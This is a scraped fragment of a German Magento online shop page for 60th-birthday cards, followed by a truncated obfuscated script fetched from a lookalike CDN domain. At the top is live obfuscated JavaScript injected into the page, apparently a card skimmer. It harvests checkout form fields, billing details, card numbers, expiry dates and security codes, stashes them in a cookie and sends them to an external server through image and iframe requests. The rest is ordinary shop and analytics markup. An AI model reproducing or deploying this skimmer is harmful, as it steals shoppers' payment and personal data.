_0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    require(['jquery', 'magepow/infinitescroll', 'catalogAddToCart'], function ($) {
        "use strict";
        $('body').addClass('infinitescroll');
        $(window).on('collectionUpdated', function () {
            if(jQuery().ias) {
                $.ias('destroy');
            }
            window.ias = $.ias({
                container: ".main",
                item: ".product-item",
                pagination: ".pages-items, .pager__list",
                next: ".next",
                delay: "0",
            });
            window.ias.extension(new IASSpinnerExtension({
                src: "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-1.gif",
                html: '<div class="iass-spinner"><img src="{src}"/><span></span></div>'
            }));
            window.ias.extension(new IASNoneLeftExtension({
                text: "",
                html: '<div class="ias-noneleft">{text}</div>'
            }));
            window.ias.extension(new IASTriggerExtension({
                text: "Weitere Produkte anzeigen",
                html: '<div class="ias-trigger ias-trigger-next"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                textPrev: "Weitere Produkte anzeigen",
                htmlPrev: '<div class="ias-trigger ias-trigger-prev"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                offset: false,
            }));
            window.ias.on('rendered', function (items) {
                $('body').trigger('contentUpdated');
                $("form[data-role='tocart-form']").catalogAddToCart();
            });

        });
        $(document).ready(function () {
            $('body').trigger('collectionUpdated');
        });
    });
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"60. Geburtstag","item_list_id":"category_357","items":[{"item_name":"Gl\u00fcckwunschkarte zum 60.","item_id":"52-49060","price":2.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":1},{"item_name":"Zahlengeburtstag","item_id":"52-52060","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":2},{"item_name":"Zahlengeburtstag","item_id":"52-52160","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":3},{"item_name":"60. Geburtstagskarte Wandern Berge Stiefel","item_id":"52-51960","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":4},{"item_name":"60. Geburtstag","item_id":"52-51860","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":5},{"item_name":"60. Geburtstag","item_id":"52-51460","price":2.79,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":6},{"item_name":"60 Jahre Geburtstagskarte","item_id":"52-51360","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":7},{"item_name":"60. Geburtstag f\u00fcr Autoliebhaber","item_id":"52-51260","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":8},{"item_name":"Geburtstagskarte zum 60 mit Waschsymbolen","item_id":"52-48560","price":2.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":9},{"item_name":"Geburtstagskarte A4 60. Geburtstag - ein guter Jahrgang!","item_id":"52-850260","price":6.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":10},{"item_name":"Geburtstagskarte 60. Geburtstag - ein guter Jahrgang!","item_id":"52-42760oc","price":3.5,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":11},{"item_name":"Geburtstagskarte 60 Streublumenwiese","item_id":"52-43760","price":2.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"60. Geburtstag","item_list_id":"category_357","index":12}]},"gtm_id":1762013799.004};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"17401":{"item_name":"Gl\u00fcckwunschkarte zum 60.","item_id":"52-49060","price":2.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"17401"},"18019":{"item_name":"Zahlengeburtstag","item_id":"52-52060","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18019"},"18017":{"item_name":"Zahlengeburtstag","item_id":"52-52160","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18017"},"18011":{"item_name":"60. Geburtstagskarte Wandern Berge Stiefel","item_id":"52-51960","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18011"},"18010":{"item_name":"60. Geburtstag","item_id":"52-51860","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18010"},"18006":{"item_name":"60. Geburtstag","item_id":"52-51460","price":2.79,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18006"},"18005":{"item_name":"60 Jahre Geburtstagskarte","item_id":"52-51360","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18005"},"18004":{"item_name":"60. Geburtstag f\u00fcr Autoliebhaber","item_id":"52-51260","price":2.99,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18004"},"16836":{"item_name":"Geburtstagskarte zum 60 mit Waschsymbolen","item_id":"52-48560","price":2.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"16836"},"9179":{"item_name":"Geburtstagskarte A4 60. Geburtstag - ein guter Jahrgang!","item_id":"52-850260","price":6.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"9179"},"6036":{"item_name":"Geburtstagskarte 60. Geburtstag - ein guter Jahrgang!","item_id":"52-42760oc","price":3.5,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"6036"},"5288":{"item_name":"Geburtstagskarte 60 Streublumenwiese","item_id":"52-43760","price":2.95,"discount":0,"currency":"EUR","item_category":"60. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"5288"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnoaistatcs.icu/c
body_size: 13558
content:
(function(_0x5141d7,_0x3a8ec9){var _0xa42bc6=_0x5141d7();function _0x4ee303(_0x102cf8,_0x11a236,_0x3f4826,_0x53cb06){return a0_0x24f7(_0x53cb06-0x7b,_0x3f4826);}function _0x59b2d7(_0x33264a,_0x10ad88,_0x250307,_0x5d6503){return a0_0x24f7(_0x33264a- -0x12b,_0x5d6503);}while(!![]){try{var _0x15cf0c=parseInt(_0x59b2d7(-0x47,-0x4b,-0x21,-0x1d))/(-0x96a+-0x1709+0x2074)+parseInt(_0x4ee303(0x1ab,0x181,0x17d,0x19d))/(0x106c+0xe35+-0x1e9f)+parseInt(_0x59b2d7(-0x1e,-0x2e,-0x2c,-0x48))/(0x131c*0x1+-0x1408+-0xef*-0x1)*(parseInt(_0x59b2d7(-0xf,-0x14,-0x32,-0x37))/(0x194d+0x1*-0x70b+-0x123e))+-parseInt(_0x59b2d7(-0xd,0x18,-0x2d,-0x19))/(-0x21a3+-0x4c*-0x6d+-0x14c*-0x1)+parseInt(_0x4ee303(0x169,0x143,0x16b,0x163))/(0x1a88+0x16d1+0x3153*-0x1)+parseInt(_0x4ee303(0x154,0x15d,0x166,0x165))/(-0xb4d+0x7fa+0x35a)+-parseInt(_0x4ee303(0x18e,0x196,0x170,0x16f))/(-0x1c6c+0x2018+0x1*-0x3a4)*(parseInt(_0x59b2d7(-0x25,-0x2c,-0x4c,0x5))/(-0x1f8c+-0x13d6+0x336b*0x1));if(_0x15cf0c===_0x3a8ec9)break;else _0xa42bc6['push'](_0xa42bc6['shift']());}catch(_0x1806e3){_0xa42bc6['push'](_0xa42bc6['shift']());}}}(a0_0x3c6e,0x38f*0x491+0x10a189+-0x13f63a));function a0_0x24f7(_0x29b490,_0x322127){var _0x3bc4e=a0_0x3c6e();return a0_0x24f7=function(_0x3c5769,_0x26cddf){_0x3c5769=_0x3c5769-(0x2245*-0x1+0xa*0x26+0x219b);var _0x5e4c8e=_0x3bc4e[_0x3c5769];if(a0_0x24f7['pJYvMD']===undefined){var _0x5ba502=function(_0x3535e5){var _0x370f25='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44c494='',_0x21e8aa='',_0x1dfa2b=_0x44c494+_0x5ba502;for(var _0x3efb32=-0x1*0x15c1+0x2*0x30b+0xfab,_0x2522b0,_0x4e51f9,_0x30c329=-0x3*0x593+-0x825*0x1+-0x6*-0x425;_0x4e51f9=_0x3535e5['charAt'](_0x30c329++);~_0x4e51f9&&(_0x2522b0=_0x3efb32%(0x1354*-0x1+-0x5*-0x1fd+0x967)?_0x2522b0*(-0x23*-0x97+0x4ca*-0x1+0x1*-0xf9b)+_0x4e51f9:_0x4e51f9,_0x3efb32++%(-0x122*-0xa+0x6f4*0x5+-0x2e14))?_0x44c494+=_0x1dfa2b['charCodeAt'](_0x30c329+(0x1f92+-0x1*-0x1eb6+-0x3e3e*0x1))-(-0xc1*-0x9+0x34*0xa7+-0x28ab)!==-0x5*0x757+0x4a4+0x200f*0x1?String['fromCharCode'](0x4cc+-0x1119*-0x1+-0x14e6&_0x2522b0>>(-(0x16*0x135+-0xd9c+-0xcf0)*_0x3efb32&-0x1*-0x209+0x1*0x1452+-0x1655)):_0x3efb32:0x1784+0x92b+-0x20af){_0x4e51f9=_0x370f25['indexOf'](_0x4e51f9);}for(var _0x575e06=-0x10b1+-0xfc8+0x2079,_0x52db7c=_0x44c494['length'];_0x575e06<_0x52db7c;_0x575e06++){_0x21e8aa+='%'+('00'+_0x44c494['charCodeAt'](_0x575e06)['toString'](-0xf05+0x26d+0x438*0x3))['slice'](-(0x29*0x1+-0x6d9*-0x1+-0x700));}return 